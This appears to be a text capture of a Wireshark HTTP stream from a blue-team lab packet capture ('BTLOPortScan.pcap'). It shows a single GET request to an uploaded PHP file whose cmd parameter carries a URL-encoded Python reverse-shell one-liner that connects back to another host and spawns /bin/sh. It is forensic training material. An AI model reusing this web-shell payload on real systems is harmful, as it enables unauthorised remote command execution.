 Wireshark · Follow HTTP Stream (tcp.stream eq 1276) · BTLOPortScan.pcap
GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.251.9
6.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1